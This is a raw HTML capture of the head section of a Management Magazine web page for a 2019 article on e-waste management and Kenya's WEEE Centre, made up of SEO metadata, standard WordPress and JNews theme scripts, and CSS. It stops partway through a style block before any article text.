

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://management-africa.co.ke/2019/08/01/africas-recourse-in-the-e-waste-menace/
body_size: 204061
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://management-africa.co.ke/xmlrpc.php" />
    <meta name="theme-color" content="#000000">
             <meta name="msapplication-navbutton-color" content="#000000">
             <meta name="apple-mobile-web-app-status-bar-style" content="#000000"><title>Africa’s recourse in the e-waste menace - Management Magazine</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.7.4.2 - aioseo.com -->
		<meta name="description" content="Waste Electrical and Electronic Equipment Centre (WEEE Centre) models e-waste management By DERRICK VIKIRU Technology has taken big leaps over the past two decades. Can you imagine life now without all these gadgets that just make our life so sweet and so easy? I love the present-day digital era why lie. So full of life;" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://management-africa.co.ke/2019/08/01/africas-recourse-in-the-e-waste-menace/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.7.4.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Management Magazine - Success | Influence | Inspiration" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Africa’s recourse in the e-waste menace - Management Magazine" />
		<meta property="og:description" content="Waste Electrical and Electronic Equipment Centre (WEEE Centre) models e-waste management By DERRICK VIKIRU Technology has taken big leaps over the past two decades. Can you imagine life now without all these gadgets that just make our life so sweet and so easy? I love the present-day digital era why lie. So full of life;" />
		<meta property="og:url" content="https://management-africa.co.ke/2019/08/01/africas-recourse-in-the-e-waste-menace/" />
		<meta property="og:image" content="https://management-africa.co.ke/wp-content/uploads/2021/07/cropped-Management.png" />
		<meta property="og:image:secure_url" content="https://management-africa.co.ke/wp-content/uploads/2021/07/cropped-Management.png" />
		<meta property="og:image:width" content="319" />
		<meta property="og:image:height" content="83" />
		<meta property="article:published_time" content="2019-08-01T07:34:50+00:00" />
		<meta property="article:modified_time" content="2019-08-01T07:34:50+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/Management-Magazine-236759266408148/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@MANAGEMENT_KIM" />
		<meta name="twitter:title" content="Africa’s recourse in the e-waste menace - Management Magazine" />
		<meta name="twitter:description" content="Waste Electrical and Electronic Equipment Centre (WEEE Centre) models e-waste management By DERRICK VIKIRU Technology has taken big leaps over the past two decades. Can you imagine life now without all these gadgets that just make our life so sweet and so easy? I love the present-day digital era why lie. So full of life;" />
		<meta name="twitter:creator" content="@MANAGEMENT_KIM" />
		<meta name="twitter:image" content="https://management-africa.co.ke/wp-content/uploads/2021/07/cropped-Management.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/management-africa.co.ke\/2019\/08\/01\/africas-recourse-in-the-e-waste-menace\/#blogposting","name":"Africa\u2019s recourse in the e-waste menace - Management Magazine","headline":"Africa\u2019s recourse in the e-waste menace","author":{"@id":"https:\/\/management-africa.co.ke\/author\/kimmag\/#author"},"publisher":{"@id":"https:\/\/management-africa.co.ke\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/management-africa.co.ke\/wp-content\/uploads\/2019\/08\/IMG_3317-scaled.jpg","width":1707,"height":2560,"caption":"Boniface Mbithi - General Manager - The WEEE Centre."},"datePublished":"2019-08-01T07:34:50+03:00","dateModified":"2019-08-01T07:34:50+03:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/management-africa.co.ke\/2019\/08\/01\/africas-recourse-in-the-e-waste-menace\/#webpage"},"isPartOf":{"@id":"https:\/\/management-africa.co.ke\/2019\/08\/01\/africas-recourse-in-the-e-waste-menace\/#webpage"},"articleSection":"Corporate Case Study"},{"@type":"BreadcrumbList","@id":"https:\/\/management-africa.co.ke\/2019\/08\/01\/africas-recourse-in-the-e-waste-menace\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/management-africa.co.ke\/#listItem","position":1,"name":"Home","item":"https:\/\/management-africa.co.ke\/","nextItem":"https:\/\/management-africa.co.ke\/2019\/#listItem"},{"@type":"ListItem","@id":"https:\/\/management-africa.co.ke\/2019\/#listItem","position":2,"name":"2019","item":"https:\/\/management-africa.co.ke\/2019\/","nextItem":"https:\/\/management-africa.co.ke\/2019\/08\/#listItem","previousItem":"https:\/\/management-africa.co.ke\/#listItem"},{"@type":"ListItem","@id":"https:\/\/management-africa.co.ke\/2019\/08\/#listItem","position":3,"name":"August","item":"https:\/\/management-africa.co.ke\/2019\/08\/","nextItem":"https:\/\/management-africa.co.ke\/2019\/08\/01\/#listItem","previousItem":"https:\/\/management-africa.co.ke\/2019\/#listItem"},{"@type":"ListItem","@id":"https:\/\/management-africa.co.ke\/2019\/08\/01\/#listItem","position":4,"name":"1","item":"https:\/\/management-africa.co.ke\/2019\/08\/01\/","nextItem":"https:\/\/management-africa.co.ke\/2019\/08\/01\/africas-recourse-in-the-e-waste-menace\/#listItem","previousItem":"https:\/\/management-africa.co.ke\/2019\/08\/#listItem"},{"@type":"ListItem","@id":"https:\/\/management-africa.co.ke\/2019\/08\/01\/africas-recourse-in-the-e-waste-menace\/#listItem","position":5,"name":"Africa\u2019s recourse in the e-waste menace","previousItem":"https:\/\/management-africa.co.ke\/2019\/08\/01\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/management-africa.co.ke\/#organization","name":"Management Magazine","description":"Success | Influence | Inspiration","url":"https:\/\/management-africa.co.ke\/","telephone":"+254202445555","logo":{"@type":"ImageObject","url":"https:\/\/management-africa.co.ke\/wp-content\/uploads\/2021\/07\/cropped-Management.png","@id":"https:\/\/management-africa.co.ke\/2019\/08\/01\/africas-recourse-in-the-e-waste-menace\/#organizationLogo","width":319,"height":83},"image":{"@id":"https:\/\/management-africa.co.ke\/2019\/08\/01\/africas-recourse-in-the-e-waste-menace\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/Management-Magazine-236759266408148\/","https:\/\/twitter.com\/MANAGEMENT_KIM?s=20"]},{"@type":"Person","@id":"https:\/\/management-africa.co.ke\/author\/kimmag\/#author","url":"https:\/\/management-africa.co.ke\/author\/kimmag\/","name":"kimmag","image":{"@type":"ImageObject","@id":"https:\/\/management-africa.co.ke\/2019\/08\/01\/africas-recourse-in-the-e-waste-menace\/#authorImage","url":"https:\/\/management-africa.co.ke\/wp-content\/plugins\/ultimate-member\/assets\/img\/default_avatar.jpg","width":96,"height":96,"caption":"kimmag"}},{"@type":"WebPage","@id":"https:\/\/management-africa.co.ke\/2019\/08\/01\/africas-recourse-in-the-e-waste-menace\/#webpage","url":"https:\/\/management-africa.co.ke\/2019\/08\/01\/africas-recourse-in-the-e-waste-menace\/","name":"Africa\u2019s recourse in the e-waste menace - Management Magazine","description":"Waste Electrical and Electronic Equipment Centre (WEEE Centre) models e-waste management By DERRICK VIKIRU Technology has taken big leaps over the past two decades. Can you imagine life now without all these gadgets that just make our life so sweet and so easy? I love the present-day digital era why lie. So full of life;","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/management-africa.co.ke\/#website"},"breadcrumb":{"@id":"https:\/\/management-africa.co.ke\/2019\/08\/01\/africas-recourse-in-the-e-waste-menace\/#breadcrumblist"},"author":{"@id":"https:\/\/management-africa.co.ke\/author\/kimmag\/#author"},"creator":{"@id":"https:\/\/management-africa.co.ke\/author\/kimmag\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/management-africa.co.ke\/wp-content\/uploads\/2019\/08\/IMG_3317-scaled.jpg","@id":"https:\/\/management-africa.co.ke\/2019\/08\/01\/africas-recourse-in-the-e-waste-menace\/#mainImage","width":1707,"height":2560,"caption":"Boniface Mbithi - General Manager - The WEEE Centre."},"primaryImageOfPage":{"@id":"https:\/\/management-africa.co.ke\/2019\/08\/01\/africas-recourse-in-the-e-waste-menace\/#mainImage"},"datePublished":"2019-08-01T07:34:50+03:00","dateModified":"2019-08-01T07:34:50+03:00"},{"@type":"WebSite","@id":"https:\/\/management-africa.co.ke\/#website","url":"https:\/\/management-africa.co.ke\/","name":"Management Magazine","description":"Success | Influence | Inspiration","inLanguage":"en-US","publisher":{"@id":"https:\/\/management-africa.co.ke\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta property="og:type" content="article">
<meta property="og:title" content="Africa’s recourse in the e-waste menace">
<meta property="og:site_name" content="Management Magazine">
<meta property="og:description" content="Waste Electrical and Electronic Equipment Centre (WEEE Centre) models e-waste management By DERRICK VIKIRU Technology has taken big leaps over">
<meta property="og:url" content="https://management-africa.co.ke/2019/08/01/africas-recourse-in-the-e-waste-menace/">
<meta property="og:locale" content="en_US">
<meta property="og:image" content="https://management-africa.co.ke/wp-content/uploads/2019/08/IMG_3317-scaled.jpg">
<meta property="og:image:height" content="2560">
<meta property="og:image:width" content="1707">
<meta property="article:published_time" content="2019-08-01T07:34:50+00:00">
<meta property="article:modified_time" content="2019-08-01T07:34:50+00:00">
<meta property="article:author" content="https://management-africa.co.ke">
<meta property="article:section" content="Corporate Case Study">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Africa’s recourse in the e-waste menace">
<meta name="twitter:description" content="Waste Electrical and Electronic Equipment Centre (WEEE Centre) models e-waste management By DERRICK VIKIRU Technology has taken big leaps over">
<meta name="twitter:url" content="https://management-africa.co.ke/2019/08/01/africas-recourse-in-the-e-waste-menace/">
<meta name="twitter:site" content="https://management-africa.co.ke">
<meta name="twitter:image:src" content="https://management-africa.co.ke/wp-content/uploads/2019/08/IMG_3317-scaled.jpg">
<meta name="twitter:image:width" content="1707">
<meta name="twitter:image:height" content="2560">
			<script type="text/javascript">
              var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var t=this;t.win=window,t.doc=document,t.globalBody=t.doc.getElementsByTagName("body")[0],t.globalBody=t.globalBody?t.globalBody:t.doc,t.win.jnewsDataStorage=t.win.jnewsDataStorage||{_storage:new WeakMap,put:function(t,e,n){this._storage.has(t)||this._storage.set(t,new Map),this._storage.get(t).set(e,n)},get:function(t,e){return this._storage.get(t).get(e)},has:function(t,e){return this._storage.has(t)&&this._storage.get(t).has(e)},remove:function(t,e){var n=this._storage.get(t).delete(e);return 0===!this._storage.get(t).size&&this._storage.delete(t),n}},t.windowWidth=function(){return t.win.innerWidth||t.docEl.clientWidth||t.globalBody.clientWidth},t.windowHeight=function(){return t.win.innerHeight||t.docEl.clientHeight||t.globalBody.clientHeight},t.requestAnimationFrame=t.win.requestAnimationFrame||t.win.webkitRequestAnimationFrame||t.win.mozRequestAnimationFrame||t.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(t){return setTimeout(t,1e3/60)},t.cancelAnimationFrame=t.win.cancelAnimationFrame||t.win.webkitCancelAnimationFrame||t.win.webkitCancelRequestAnimationFrame||t.win.mozCancelAnimationFrame||t.win.msCancelRequestAnimationFrame||t.win.oCancelRequestAnimationFrame||function(t){clearTimeout(t)},t.classListSupport="classList"in document.createElement("_"),t.hasClass=t.classListSupport?function(t,e){return t.classList.contains(e)}:function(t,e){return t.className.indexOf(e)>=0},t.addClass=t.classListSupport?function(e,n){t.hasClass(e,n)||e.classList.add(n)}:function(e,n){t.hasClass(e,n)||(e.className+=" "+n)},t.removeClass=t.classListSupport?function(e,n){t.hasClass(e,n)&&e.classList.remove(n)}:function(e,n){t.hasClass(e,n)&&(e.className=e.className.replace(n,""))},t.objKeys=function(t){var e=[];for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&e.push(n);return e},t.isObjectSame=function(t,e){var n=!0;return JSON.stringify(t)!==JSON.stringify(e)&&(n=!1),n},t.extend=function(){for(var t,e,n,i=arguments[0]||{},o=1,a=arguments.length;o<a;o++)if(null!==(t=arguments[o]))for(e in t)i!==(n=t[e])&&void 0!==n&&(i[e]=n);return i},t.dataStorage=t.win.jnewsDataStorage,t.isVisible=function(t){return 0!==t.offsetWidth&&0!==t.offsetHeight||t.getBoundingClientRect().length},t.getHeight=function(t){return t.offsetHeight||t.clientHeight||t.getBoundingClientRect().height},t.getWidth=function(t){return t.offsetWidth||t.clientWidth||t.getBoundingClientRect().width},t.supportsPassive=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t.supportsPassive=!0}});"createEvent"in t.doc?t.win.addEventListener("test",null,e):"fireEvent"in t.doc&&t.win.attachEvent("test",null)}catch(t){}t.passiveOption=!!t.supportsPassive&&{passive:!0},t.addEvents=function(e,n,i){for(var o in n){var a=["touchstart","touchmove"].indexOf(o)>=0&&!i&&t.passiveOption;"createEvent"in t.doc?e.addEventListener(o,n[o],a):"fireEvent"in t.doc&&e.attachEvent("on"+o,n[o])}},t.removeEvents=function(e,n){for(var i in n)"createEvent"in t.doc?e.removeEventListener(i,n[i]):"fireEvent"in t.doc&&e.detachEvent("on"+i,n[i])},t.triggerEvents=function(e,n,i){var o;i=i||{detail:null};return"createEvent"in t.doc?(!(o=t.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||o.initCustomEvent(n,!0,!1,i),void e.dispatchEvent(o)):"fireEvent"in t.doc?((o=t.doc.createEventObject()).eventType=n,void e.fireEvent("on"+o.eventType,o)):void 0},t.getParents=function(e,n){void 0===n&&(n=t.doc);for(var i=[],o=e.parentNode,a=!1;!a;)if(o){var s=o;s.querySelectorAll(n).length?a=!0:(i.push(s),o=s.parentNode)}else i=[],a=!0;return i},t.forEach=function(t,e,n){for(var i=0,o=t.length;i<o;i++)e.call(n,t[i],i)},t.getText=function(t){return t.innerText||t.textContent},t.setText=function(t,e){var n="object"==typeof e?e.innerText||e.textContent:e;t.innerText&&(t.innerText=n),t.textContent&&(t.textContent=n)},t.httpBuildQuery=function(e){return t.objKeys(e).reduce(function e(n){var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(o,a){var s=n[a];a=encodeURIComponent(a);var r=i?"".concat(i,"[").concat(a,"]"):a;return null==s||"function"==typeof s?(o.push("".concat(r,"=")),o):["number","boolean","string"].includes(typeof s)?(o.push("".concat(r,"=").concat(encodeURIComponent(s))),o):(o.push(t.objKeys(s).reduce(e(s,r),[]).join("&")),o)}}(e),[]).join("&")},t.scrollTo=function(e,n,i){function o(t,e,n){this.start=this.position(),this.change=t-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=e,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(t,e,n,i){return(t/=i/2)<1?n/2*t*t+e:-n/2*(--t*(t-2)-1)+e},o.prototype.stop=function(){this.finish=!0},o.prototype.move=function(e){t.doc.documentElement.scrollTop=e,t.globalBody.parentNode.scrollTop=e,t.globalBody.scrollTop=e},o.prototype.position=function(){return t.doc.documentElement.scrollTop||t.globalBody.parentNode.scrollTop||t.globalBody.scrollTop},o.prototype.animateScroll=function(){this.currentTime+=this.increment;var e=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(e),this.currentTime<this.duration&&!this.finish?t.requestAnimationFrame.call(t.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new o(e,n,i)},t.unwrap=function(e){var n,i=e;t.forEach(e,(function(t,e){n?n+=t:n=t})),i.replaceWith(n)},t.performance={start:function(t){performance.mark(t+"Start")},stop:function(t){performance.mark(t+"End"),performance.measure(t,t+"Start",t+"End")}},t.fps=function(){var e=0,n=0,i=0;!function(){var o=e=0,a=0,s=0,r=document.getElementById("fpsTable"),c=function(e){void 0===document.getElementsByTagName("body")[0]?t.requestAnimationFrame.call(t.win,(function(){c(e)})):document.getElementsByTagName("body")[0].appendChild(e)};null===r&&((r=document.createElement("div")).style.position="fixed",r.style.top="120px",r.style.left="10px",r.style.width="100px",r.style.height="20px",r.style.border="1px solid black",r.style.fontSize="11px",r.style.zIndex="100000",r.style.backgroundColor="white",r.id="fpsTable",c(r));var l=function(){i++,n=Date.now(),(a=(i/(s=(n-e)/1e3)).toPrecision(2))!=o&&(o=a,r.innerHTML=o+"fps"),1<s&&(e=n,i=0),t.requestAnimationFrame.call(t.win,l)};l()}()},t.instr=function(t,e){for(var n=0;n<e.length;n++)if(-1!==t.toLowerCase().indexOf(e[n].toLowerCase()))return!0},t.winLoad=function(e,n){function i(i){if("complete"===t.doc.readyState||"interactive"===t.doc.readyState)return!i||n?setTimeout(e,n||1):e(i),1}i()||t.addEvents(t.win,{load:i})},t.docReady=function(e,n){function i(i){if("complete"===t.doc.readyState||"interactive"===t.doc.readyState)return!i||n?setTimeout(e,n||1):e(i),1}i()||t.addEvents(t.doc,{DOMContentLoaded:i})},t.fireOnce=function(){t.docReady((function(){t.assets=t.assets||[],t.assets.length&&(t.boot(),t.load_assets())}),50)},t.boot=function(){t.length&&t.doc.querySelectorAll("style[media]").forEach((function(t){"not all"==t.getAttribute("media")&&t.removeAttribute("media")}))},t.create_js=function(e,n){var i=t.doc.createElement("script");switch(i.setAttribute("src",e),n){case"defer":i.setAttribute("defer",!0);break;case"async":i.setAttribute("async",!0);break;case"deferasync":i.setAttribute("defer",!0),i.setAttribute("async",!0)}t.globalBody.appendChild(i)},t.load_assets=function(){"object"==typeof t.assets&&t.forEach(t.assets.slice(0),(function(e,n){var i="";e.defer&&(i+="defer"),e.async&&(i+="async"),t.create_js(e.url,i);var o=t.assets.indexOf(e);o>-1&&t.assets.splice(o,1)})),t.assets=jnewsoption.au_scripts=window.jnewsads=[]},t.docReady((function(){t.globalBody=t.globalBody==t.doc?t.doc.getElementsByTagName("body")[0]:t.globalBody,t.globalBody=t.globalBody?t.globalBody:t.doc}))},window.jnews.library=new window.jnews.library;</script><script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Management Magazine &raquo; Feed" href="https://management-africa.co.ke/feed/" />
<link rel="alternate" type="application/rss+xml" title="Management Magazine &raquo; Comments Feed" href="https://management-africa.co.ke/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Management Magazine &raquo; Africa’s recourse in the e-waste menace Comments Feed" href="https://management-africa.co.ke/2019/08/01/africas-recourse-in-the-e-waste-menace/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/management-africa.co.ke\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://management-africa.co.ke/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://management-africa.co.ke/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://management-africa.co.ke/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 